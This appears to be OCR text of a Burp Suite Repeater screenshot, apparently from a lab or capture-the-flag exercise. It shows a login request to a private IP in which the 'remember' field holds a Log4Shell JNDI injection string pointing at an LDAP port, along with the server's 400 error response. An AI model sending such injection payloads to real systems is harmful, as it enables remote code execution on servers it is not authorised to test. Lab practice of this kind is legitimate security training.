 Burp Suite Community Edition v2023.11.1.3 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Proxy Target Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
1 × +
Send Cancel < > Target:
Request
Pretty Raw Hex \n
1 POST /api/login HTTP/1.1
2 Host: 10.129.142.157:8443
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0)
Gecko/20100101 Firefox/115.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Referer:
https://10.129.142.157:8443/manage/account/login?redirect=%2Fma
nage
8 Content-Type: application/json; charset=utf-8
9 Content-Length: 105
10 Origin: https://10.129.142.157:8443
11 Sec-Fetch-Dest: empty
12 Sec-Fetch-Mode: cors
13 Sec-Fetch-Site: same-origin
14 Te: trailers
15 Connection: close
16
17 {
"username":"test",
"password":"test",
"remember":"${jndi:ldap:// :1389/o=tomcat}",
"strict":true
}
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 400
2 vary: Origin
3 Access-Control-Allow-Origin: https://10.129.142.157:8443
4 Access-Control-Allow-Credentials: true
5 Access-Control-Expose-Headers:
Access-Control-Allow-Origin,Access-Control-Allow-Credentials
6 X-Frame-Options: DENY
7 Content-Type: application/json;charset=UTF-8
8 Content-Length: 64
9 Date: Fri, 09 Aug 2024 14:03:59 GMT
10 Connection: close
11
12 {
"meta":{
"rc":"error",
"msg":"api.err.InvalidPayload"
},
"data":[
]
}